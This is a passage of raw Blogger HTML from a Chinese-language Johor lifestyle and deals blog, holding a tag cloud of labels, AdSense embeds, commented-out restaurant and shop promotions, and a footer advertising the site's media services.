<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span 